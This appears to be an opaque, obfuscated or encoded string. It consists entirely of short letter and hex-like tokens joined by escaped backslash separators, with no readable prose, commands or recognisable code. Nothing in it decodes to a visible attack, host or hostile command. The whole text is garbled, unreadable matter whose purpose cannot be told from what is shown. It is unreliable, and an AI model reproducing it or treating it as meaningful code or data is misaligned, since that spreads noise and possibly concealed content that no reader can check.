a\\b\\k\\a\\i\\a\\13\\a\\g\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\p\\a\\b\\e\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\f\\a\\H\\a\\F\\a\\i\\a\\O\\a\\k\\a\\D\\a\\M\\a\\e\\a\\b\\o\\a\\g\\a\\h\\a\\b\\e\\a\\P\\a\\c\\a\\b\\q\\a\\h\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\O\\a\\h\\a\\f\\a\\x\\a\\F\\a\\i\\a\\17\\a\\k\\a\\h\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\13\\a\\n\\a\\17\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\O\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\r\\a\\q\\a\\h\\a\\I\\a\\b\\k\\a\\H\\a\\F\\a\\i\\a\\17\\a\\k\\a\\h\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\13\\a\\n\\a\\17\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\o\\a\\M\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\r\\a\\q\\a\\h\\a\\I\\a\\b\\n\\a\\t\\a\\k\\a\\h\\a\\p\\a\\c\\a\\v\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\o\\a\\b\\g\\a\\n\\a\\17\\a\\d\\a\\q\\a\\h\\a\\t\\a\\17\\a\\t\\a\\h\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\Q\\a\\n\\a\\o\\a\\b\\j\\a\\d\\a\\q\\a\\p\\a\\b\\i\\a\\i\\a\\A\\a\\k\\a\\d\\a\\o\\a\\b\\1a\\a\\n\\a\\o\\a\\10\\a\\d\\a\\q\\a\\p\\a\\u\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\q\\a\\h\\a\\t\\a\\c\\a\\w\\a\\t\\a\\h\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\b\\i\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\c\\a\\v\\a\\q\\a\\h\\a\\I\\a\\b\\n\\a\\t\\a\\k\\a\\h\\a\\p\\a\\r\\a\\c\\a\\b\\e\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\o\\a\\16\\a\\d\\a\\r\\a\\q\\a\\h\\a\\x\\a\\D\\a\\g\\a\\h\\a\\e\\a\\c\\a\\b\\1b\\a\\i\\a\\e\\a\\b\\f\\a\\n\\a\\M\\a\\h\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\13\\a\\g\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\c\\a\\g\\a\\f\\a\\e\\a\\o\\a\\o\\a\\g\\a\\h\\a\\o\\a\\b\\k\\a\\h\\a\\f\\a\\f\\a\\H\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\1b\\a\\g\\a\\b\\n\\a\\f\\a\\x\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\o\\a\\g\\a\\h\\a\\e\\a\\E\\a\\o\\a\\n\\a\\17\\a\\h\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\b\\T\\a\\h\\a\\N\\a\\y\\a\\g\\a\\v\\a\\N\\a\\O\\a\\f\\a\\H\\a\\c\\a\\o\\a\\i\\a\\O\\a\\e\\a\\b\\u\\a\\g\\a\\h\\a\\r\\a\\c\\a\\c\\a\\e\\a\\c\\a\\19\\a\\h\\a\\N\\a\\h\\a\\r\\a\\c\\a\\b\\11\\a\\e\\a\\c\\a\\19\\a\\h\\a\\f\\a\\I\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\b\\T\\a\\h\\a\\N\\a\\y\\a\\g\\a\\v\\a\\N\\a\\O\\a\\f\\a\\H\\a\\c\\a\\o\\a\\i\\a\\O\\a\\e\\a\\b\\u\\a\\g\\a\\h\\a\\c\\a\\b\\V\\a\\n\\a\\R\\a\\h\\a\\N\\a\\h\\a\\c\\a\\b\\1a\\a\\h\\a\\f\\a\\I\\a\\f\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\d\\a\\Q\\a\\e\\a\\o\\a\\v\\a\\d\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\F\\a\\i\\a\\m\\a\\k\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\c\\a\\g\\a\\f\\a\\x\\a\\F\\a\\i\\a\\s\\a\\k\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\d\\a\\L\\a\\n\\a\\o\\a\\b\\12\\a\\d\\a\\f\\a\\x\\a\\D\\a\\g\\a\\d\\a\\b\\y\\a\\o\\a\\X\\a\\n\\a\\c\\a\\A\\a\\i\\a\\b\\H\\a\\d\\a\\f\\a\\e\\a\\o\\a\\l\\a\\g\\a\\m\\a\\N\\a\\s\\a\\f\\a\\I\\a\\f\\a\\I\\a\\I\\a\\f\\a\\I\\a\\I\\a\\f\\a\\I\\a\\I\\a\\f\\a\\I\\a\\13\\a\\g\\a\\b\\c\\a\\e\\a\\o\\a\\o\\a\\g\\a\\h\\a\\E\\a\\18\\a\\h\\a\\f\\a\\f\\a\\H\\a\\D\\a\\e\\a\\c\\a\\Q\\a\\g\\a\\H\\a\\B\\a\\P\\a\\d\\a\\r\\a\\c\\a\\B\\a\\r\\a\\c\\a\\R\\a\\r\\a\\c\\a\\c\\a\\b\\E\\a\\c\\a\\l\\a\\k\\a\\c\\a\\X\\a\\n\\a\\c\\a\\16\\a\\n\\a\\c\\a\\b\\12\\a\\d\\a\\N\\a\\c\\a\\10\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\N\\a\\c\\a\\s\\a\\P\\a\\d\\a\\c\\a\\G\\a\\d\\a\\N\\a\\c\\a\\C\\a\\P\\a\\y\\a\\g\\a\\o\\a\\b\\x\\a\\f\\a\\H\\a\\D\\a\\e\\a\\c\\a\\Q\\a\\g\\a\\H\\a\\B\\a\\P\\a\\d\\a\\r\\a\\c\\a\\B\\a\\r\\a\\c\\a\\R\\a\\r\\a\\c\\a\\c\\a\\b\\E\\a\\c\\a\\l\\a\\k\\a\\c\\a\\X\\a\\n\\a\\c\\a\\16\\a\\n\\a\\c\\a\\b\\12\\a\\b\\C\\a\\c\\a\\Y\\a\\n\\a\\c\\a\\b\\W\\a\\k\\a\\d\\a\\t\\a\\E\\a\\b\\l\\a\\N\\a\\c\\a\\10\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\N\\a\\c\\a\\s\\a\\P\\a\\d\\a\\c\\a\\G\\a\\d\\a\\N\\a\\c\\a\\C\\a\\P\\a\\y\\a\\g\\a\\L\\a\\f\\a\\H\\a\\F\\a\\i\\a\\b\\11\\a\\k\\a\\d\\a\\d\\a\\x\\a\\F\\a\\i\\a\\b\\n\\a\\k\\a\\h\\a\\p\\a\\c\\a\\b\\e\\a\\i\\a\\A\\a\\k\\a\\d\\a\\o\\a\\13\\a\\n\\a\\b\\f\\a\\d\\a\\q\\a\\h\\a\\x\\a\\c\\a\\u\\a\\g\\a\\F\\a\\i\\a\\v\\a\\k\\a\\18\\a\\x\\a\\v\\a\\p\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\e\\a\\c\\a\\b\\v\\a\\x\\a\\v\\a\\t\\a\\t\\a\\f\\a\\H\\a\\c\\a\\u\\a\\g\\a\\F\\a\\i\\a\\b\\12\\a\\k\\a\\18\\a\\x\\a\\b\\12\\a\\p\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\e\\a\\c\\a\\b\\v\\a\\x\\a\\b\\12\\a\\t\\a\\t\\a\\f\\a\\H\\a\\13\\a\\g\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\15\\a\\b\\12\\a\\14\\a\\e\\a\\c\\a\\M\\a\\k\\a\\k\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\f\\a\\H\\a\\b\\11\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\15\\a\\b\\12\\a\\14\\a\\e\\a\\w\\a\\x\\a\\o\\a\\18\\a\\I\\a\\I\\a\\F\\a\\i\\a\\c\\a\\w\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\V\\a\\e\\a\\D\\a\\s\\a\\x\\a\\F\\a\\i\\a\\E\\a\\b\\v\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\o\\a\\b\\s\\a\\15\\a\\18\\a\\14\\a\\e\\a\\o\\a\\b\\q\\a\\x\\a\\F\\a\\i\\a\\M\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\M\\a\\e\\a\\D\\a\\s\\a\\x\\a\\F\\a\\i\\a\\D\\a\\M\\a\\k\\a\\D\\a\\g\\a\\h\\a\\p\\a\\K\\a\\q\\a\\h\\a\\f\\a\\e\\a\\b\\1b\\a\\g\\a\\M\\a\\f\\a\\x\\a\\13\\a\\g\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\c\\a\\J\\a\\P\\a\\r\\a\\r\\a\\c\\a\\F\\a\\e\\a\\c\\a\\K\\a\\e\\a\\c\\a\\E\\a\\r\\a\\c\\a\\b\\x\\a\\r\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\j\\a\\j\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\c\\a\\b\\d\\a\\P\\a\\r\\a\\r\\a\\c\\a\\F\\a\\e\\a\\c\\a\\K\\a\\e\\a\\c\\a\\E\\a\\r\\a\\c\\a\\b\\x\\a\\r\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\f\\a\\H\\a\\F\\a\\i\\a\\c\\a\\17\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\c\\a\\b\\u\\a\\D\\a\\c\\a\\b\\p\\a\\e\\a\\B\\a\\x\\a\\F\\a\\i\\a\\17\\a\\k\\a\\h\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\13\\a\\n\\a\\17\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\c\\a\\17\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\r\\a\\q\\a\\h\\a\\I\\a\\b\\k\\a\\i\\a\\13\\a\\g\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\p\\a\\b\\e\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\f\\a\\H\\a\\F\\a\\i\\a\\O\\a\\k\\a\\D\\a\\M\\a\\e\\a\\b\\o\\a\\g\\a\\h\\a\\b\\e\\a\\P\\a\\c\\a\\b\\q\\a\\h\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\O\\a\\h\\a\\f\\a\\x\\a\\F\\a\\i\\a\\17\\a\\k\\a\\h\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\13\\a\\n\\a\\17\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\O\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\r\\a\\q\\a\\h\\a\\I\\a\\b\\k\\a\\H\\a\\F\\a\\i\\a\\17\\a\\k\\a\\h\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\13\\a\\n\\a\\17\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\o\\a\\M\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\r\\a\\q\\a\\h\\a\\I\\a\\b\\n\\a\\t\\a\\k\\a\\h\\a\\p\\a\\c\\a\\v\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\o\\a\\b\\g\\a\\n\\a\\17\\a\\d\\a\\q\\a\\h\\a\\t\\a\\17\\a\\t\\a\\h\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\Q\\a\\n\\a\\o\\a\\b\\j\\a\\d\\a\\q\\a\\p\\a\\b\\i\\a\\i\\a\\A\\a\\k\\a\\d\\a\\o\\a\\b\\1a\\a\\n\\a\\o\\a\\10\\a\\d\\a\\q\\a\\p\\a\\u\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\q\\a\\h\\a\\t\\a\\c\\a\\w\\a\\t\\a\\h\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\b\\i\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\c\\a\\v\\a\\q\\a\\h\\a\\I\\a\\b\\n\\a\\t\\a\\k\\a\\h\\a\\p\\a\\r\\a\\c\\a\\b\\e\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\o\\a\\16\\a\\d\\a\\r\\a\\q\\a\\h\\a\\x\\a\\D\\a\\g\\a\\h\\a\\e\\a\\c\\a\\b\\1b\\a\\i\\a\\e\\a\\b\\f\\a\\n\\a\\M\\a\\h\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\13\\a\\g\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\c\\a\\g\\a\\f\\a\\e\\a\\o\\a\\o\\a\\g\\a\\h\\a\\E\\a\\18\\a\\h\\a\\f\\a\\f\\a\\H\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\1b\\a\\g\\a\\b\\n\\a\\f\\a\\x\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\o\\a\\g\\a\\h\\a\\e\\a\\E\\a\\o\\a\\n\\a\\17\\a\\h\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\b\\T\\a\\h\\a\\N\\a\\y\\a\\g\\a\\v\\a\\N\\a\\O\\a\\f\\a\\H\\a\\c\\a\\o\\a\\i\\a\\O\\a\\e\\a\\b\\u\\a\\g\\a\\h\\a\\r\\a\\c\\a\\c\\a\\e\\a\\c\\a\\19\\a\\h\\a\\N\\a\\h\\a\\r\\a\\c\\a\\b\\11\\a\\e\\a\\c\\a\\19\\a\\h\\a\\f\\a\\I\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\b\\T\\a\\h\\a\\N\\a\\y\\a\\g\\a\\v\\a\\N\\a\\O\\a\\f\\a\\H\\a\\c\\a\\o\\a\\i\\a\\O\\a\\e\\a\\b\\u\\a\\g\\a\\h\\a\\c\\a\\b\\V\\a\\n\\a\\R\\a\\h\\a\\N\\a\\h\\a\\c\\a\\b\\1a\\a\\h\\a\\f\\a\\I\\a\\f\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\d\\a\\Q\\a\\e\\a\\o\\a\\v\\a\\d\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\F\\a\\i\\a\\m\\a\\k\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\c\\a\\g\\a\\f\\a\\x\\a\\F\\a\\i\\a\\s\\a\\k\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\d\\a\\L\\a\\n\\a\\o\\a\\b\\12\\a\\d\\a\\f\\a\\x\\a\\D\\a\\g\\a\\d\\a\\b\\y\\a\\o\\a\\X\\a\\n\\a\\c\\a\\A\\a\\i\\a\\b\\H\\a\\d\\a\\f\\a\\e\\a\\o\\a\\l\\a\\g\\a\\m\\a\\N\\a\\s\\a\\f\\a\\I\\a\\f\\a\\I\\a\\I\\a\\f\\a\\I\\a\\I\\a\\f\\a\\I\\a\\I\\a\\f\\a\\I\\a\\I\\a\\f\\a\\x\\a\\o\\a\\m\\a\\e\\a\\E\\a\\b\\W\\a\\k\\a\\y\\a\\g\\a\\f\\a\\H\\a\\F\\a\\i\\a\\m\\a\\k\\a\\c\\a\\b\\b\\a\\e\\a\\E\\a\\b\\q\\a\\g\\a\\d\\a\\E\\a\\b\\r\\a\\d\\a\\f\\a\\x\\a\\13\\a\\g\\a\\m\\a\\k\\a\\k\\a\\E\\a\\b\\p\\a\\f\\a\\H\\a\\o\\a\\m\\a\\e\\a\\E\\a\\b\\o\\a\\e\\a\\w\\a\\k\\a\\d\\a\\c\\a\\J\\a\\P\\a\\r\\a\\r\\a\\c\\a\\F\\a\\e\\a\\o\\a\\b\\l\\a\\e\\a\\c\\a\\E\\a\\r\\a\\d\\a\\I\\a\\m\\a\\e\\a\\c\\a\\b\\j\\a\\g\\a\\d\\a\\w\\a\\d\\a\\N\\a\\d\\a\\c\\a\\J\\a\\P\\a\\r\\a\\r\\a\\c\\a\\F\\a\\e\\a\\o\\a\\b\\l\\a\\e\\a\\c\\a\\E\\a\\r\\a\\d\\a\\f\\a\\x\\a\\m\\a\\e\\a\\c\\a\\b\\j\\a\\g\\a\\d\\a\\19\\a\\18\\a\\d\\a\\N\\a\\d\\a\\19\\a\\c\\a\\d\\a\\f\\a\\x\\a\\m\\a\\e\\a\\c\\a\\b\\j\\a\\g\\a\\d\\a\\b\\V\\a\\d\\a\\N\\a\\d\\a\\19\\a\\o\\a\\i\\a\\19\\a\\E\\a\\d\\a\\f\\a\\x\\a\\m\\a\\e\\a\\c\\a\\b\\j\\a\\g\\a\\d\\a\\b\\T\\a\\d\\a\\N\\a\\d\\a\\19\\a\\19\\a\\P\\a\\i\\a\\19\\a\\b\\v\\a\\n\\a\\o\\a\\b\\S\\a\\b\\F\\a\\c\\a\\b\\U\\a\\x\\a\\i\\a\\19\\a\\b\\t\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\19\\a\\b\\x\\a\\b\\F\\a\\c\\a\\b\\U\\a\\x\\a\\i\\a\\19\\a\\K\\a\\P\\a\\i\\a\\b\\y\\a\\19\\a\\u\\a\\b\\F\\a\\c\\a\\b\\U\\a\\x\\a\\i\\a\\19\\a\\A\\a\\P\\a\\i\\a\\19\\a\\R\\a\\b\\F\\a\\c\\a\\b\\U\\a\\x\\a\\i\\a\\19\\a\\y\\a\\P\\a\\i\\a\\c\\a\\b\\F\\a\\c\\a\\b\\U\\a\\x\\a\\d\\a\\f\\a\\x\\a\\m\\a\\e\\a\\19\\a\\m\\a\\k\\a\\d\\a\\19\\a\\M\\a\\d\\a\\I\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\G\\a\\Q\\a\\l\\a\\v\\a\\s\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\Z\\a\\u\\a\\w\\a\\j\\a\\j\\a\\j\\a\\y\\a\\v\\a\\Z\\a\\j\\a\\j\\a\\R\\a\\l\\a\\u\\a\\G\\a\\G\\a\\j\\a\\j\\a\\M\\a\\O\\a\\J\\a\\R\\a\\s\\a\\v\\a\\C\\a\\J\\a\\j\\a\\j\\a\\R\\a\\C\\a\\J\\a\\s\\a\\m\\a\\J\\a\\s\\a\\j\\a\\j\\a\\y\\a\\u\\a\\s\\a\\u\\a\\j\\a\\j\\a\\j\\a\\M\\a\\m\\a\\m\\a\\y\\a\\j\\a\\m\\a\\J\\a\\s\\a\\w\\a\\Y\\a\\j\\a\\O\\a\\w\\a\\l\\a\\j\\a\\j\\a\\j\\a\\j\\a\\s\\a\\L\\a\\O\\a\\B\\a\\A\\a\\j\\a\\L\\a\\w\\a\\m\\a\\M\\a\\j\\a\\j\\a\\j\\a\\G\\a\\w\\a\\R\\a\\j\\a\\s\\a\\L\\a\\v\\a\\G\\a\\j\\a\\A\\a\\u\\a\\R\\a\\X\\a\\16\\a\\w\\a\\C\\a\\O\\a\\J\\a\\y\\a\\j\\a\\v\\a\\M\\a\\j\\a\\R\\a\\m\\a\\J\\a\\s\\a\\m\\a\\w\\a\\j\\a\\G\\a\\s\\a\\Y\\a\\l\\a\\m\\a\\j\\a\\Q\\a\\C\\a\\G\\a\\s\\a\\j\\a\\O\\a\\X\\a\\j\\a\\u\\a\\s\\a\\s\\a\\w\\a\\j\\a\\Q\\a\\C\\a\\G\\a\\s\\a\\O\\a\\w\\a\\l\\a\\j\\a\\s\\a\\v\\a\\s\\a\\l\\a\\m\\a\\j\\a\\G\\a\\Q\\a\\u\\a\\J\\a\\j\\a\\L\\a\\s\\a\\B\\a\\l\\a\\j\\a\\v\\a\\B\\a\\16\\a\\j\\a\\l\\a\\v\\a\\J\\a\\X\\a\\j\\a\\L\\a\\E\\a\\j\\a\\m\\a\\u\\a\\R\\a\\L\\a\\j\\a\\G\\a\\m\\a\\u\\a\\w\\a\\R\\a\\L\\a\\j\\a\\s\\a\\m\\a\\13\\a\\s\\a\\j\\a\\G\\a\\v\\a\\b\\T\\a\\m\\a\\j\\a\\10\\a\\v\\a\\y\\a\\16\\a\\m\\a\\s\\a\\j\\a\\m\\a\\l\\a\\G\\a\\m\\a\\j\\a\\L\\a\\s\\a\\B\\a\\l\\a\\R\\a\\C\\a\\y\\a\\m\\a\\j\\a\\J\\a\\C\\a\\j\\a\\j\\a\\w\\a\\m\\a\\Q\\a\\m\\a\\u\\a\\s\\a\\j\\a\\M\\a\\u\\a\\j\\a\\v\\a\\J\\a\\y\\a\\m\\a\\13\\a\\b\\f\\a\\M\\a\\j\\a\\R\\a\\C\\a\\Z\\a\\m\\a\\w\\a\\j\\a\\M\\a\\v\\a\\J\\a\\y\\a\\j\\a\\w\\a\\m\\a\\Q\\a\\l\\a\\u\\a\\R\\a\\m\\a\\j\\a\\v\\a\\B\\a\\u\\a\\16\\a\\m\\a\\j\\a\\j\\a\\y\\a\\m\\a\\M\\a\\u\\a\\O\\a\\l\\a\\s\\a\\j\\a\\w\\a\\m\\a\\s\\a\\O\\a\\w\\a\\J\\a\\j\\a\\R\\a\\C\\a\\B\\a\\j\\a\\b\\12\\a\\Q\\a\\16\\a\\j\\a\\l\\a\\m\\a\\J\\a\\16\\a\\s\\a\\L\\a\\j\\a\\10\\a\\10\\a\\10\\a\\j\\a\\w\\a\\m\\a\\l\\a\\u\\a\\s\\a\\m\\a\\y\\a\\j\\a\\m\\a\\B\\a\\A\\a\\m\\a\\y\\a\\j\\a\\Y\\a\\C\\a\\O\\a\\s\\a\\O\\a\\A\\a\\m\\a\\j\\a\\M\\a\\C\\a\\w\\a\\j\\a\\10\\a\\w\\a\\u\\a\\Q\\a\\j\\a\\Q\\a\\C\\a\\G\\a\\s\\a\\G\\a\\j\\a\\16\\a\\m\\a\\s\\a\\j\\a\\L\\a\\o\\a\\j\\a\\w\\a\\m\\a\\l\\a\\j\\a\\v\\a\\J\\a\\j\\a\\y\\a\\u\\a\\s\\a\\m\\a\\j\\a\\l\\a\\v\\a\\j\\a\\G\\a\\R\\a\\w\\a\\v\\a\\Q\\a\\s\\a\\j\\a\\b\\12\\a\\G\\a\\C\\a\\J\\a\\j\\a\\u\\a\\l\\a\\s\\a\\j\\a\\M\\a\\m\\a\\m\\a\\y\\a\\G\\a\\j\\a\\L\\a\\s\\a\\s\\a\\Q\\a\\j\\a\\G\\a\\O\\a\\R\\a\\R\\a\\m\\a\\G\\a\\G\\a\\j\\a\\u\\a\\b\\12\\a\\u\\a\\13\\a\\j\\a\\G\\a\\w\\a\\R\\a\\o\\a\\j\\a\\Q\\a\\C\\a\\G\\a\\s\\a\\s\\a\\v\\a\\s\\a\\l\\a\\m\\a\\j\\a\\b\\12\\a\\G\\a\\C\\a\\J\\a\\Q\\a\\j\\a\\y\\a\\u\\a\\s\\a\\u\\a\\b\\W\\a\\Y\\a\\Q\\a\\m\\a\\j\\a\\u\\a\\R\\a\\s\\a\\v\\a\\Z\\a\\m\\a\\j\\a\\G\\a\\J\\a\\v\\a\\Q\\a\\Q\\a\\m\\a\\s\\a\\j\\a\\s\\a\\Y\\a\\Q\\a\\m\\a\\j\\a\\B\\a\\u\\a\\16\\a\\j\\a\\B\\a\\u\\a\\13\\a\\j\\a\\A\\a\\C\\a\\13\\a\\R\\a\\C\\a\\y\\a\\m\\a\\j\\a\\y\\a\\C\\a\\R\\a\\O\\a\\B\\a\\m\\a\\J\\a\\s\\a\\j\\a\\v\\a\\B\\a\\Q\\a\\C\\a\\w\\a\\s\\a\\u\\a\\J\\a\\s\\a\\j\\a\\L\\a\\m\\a\\u\\a\\y\\a\\m\\a\\w\\a\\j\\a\\B\\a\\17\\a\\y\\a\\m\\a\\M\\a\\u\\a\\O\\a\\l\\a\\s\\a\\j\\a\\G\\a\\b\\t\\a\\o\\a\\j\\a\\G\\a\\c\\a\\F\\a\\18\\a\\18\\a\\j\\a\\b\\e\\a\\b\\W\\a\\b\\c\\a\\b\\g\\a\\j\\a\\O\\a\\l\\a\\j\\a\\L\\a\\s\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\Q\\a\\O\\a\\A\\a\\l\\a\\v\\a\\G\\a\\L\\a\\m\\a\\y\\a\\j\\a\\G\\a\\m\\a\\s\\a\\b\\b\\a\\s\\a\\s\\a\\w\\a\\v\\a\\A\\a\\O\\a\\s\\a\\m\\a\\j\\a\\16\\a\\m\\a\\s\\a\\b\\B\\a\\y\\a\\u\\a\\s\\a\\m\\a\\j\\a\\v\\a\\G\\a\\j\\a\\G\\a\\s\\a\\w\\a\\C\\a\\J\\a\\16\\a\\j\\a\\u\\a\\O\\a\\s\\a\\L\\a\\C\\a\\w\\a\\j\\a\\s\\a\\u\\a\\A\\a\\G\\a\\j\\a\\u\\a\\O\\a\\s\\a\\L\\a\\C\\a\\w\\a\\b\\B\\a\\J\\a\\u\\a\\B\\a\\m\\a\\j\\a\\M\\a\\m\\a\\u\\a\\s\\a\\O\\a\\w\\a\\m\\a\\y\\a\\j\\a\\l\\a\\u\\a\\A\\a\\m\\a\\l\\a\\j\\a\\w\\a\\m\\a\\G\\a\\O\\a\\l\\a\\s\\a\\G\\a\\j\\a\\M\\a\\v\\a\\w\\a\\G\\a\\s\\a\\j\\a\\B\\a\\m\\a\\s\\a\\u\\a\\j\\a\\s\\a\\L\\a\\O\\a\\B\\a\\A\\a\\J\\a\\u\\a\\v\\a\\l\\a\\j\\a\\w\\a\\m\\a\\u\\a\\y\\a\\Y\\a\\j\\a\\B\\a\\m\\a\\y\\a\\v\\a\\u\\a\\j\\a\\u\\a\\l\\a\\s\\a\\m\\a\\w\\a\\J\\a\\u\\a\\s\\a\\m\\a\\j\\a\\A\\a\\w\\a\\m\\a\\u\\a\\X\\a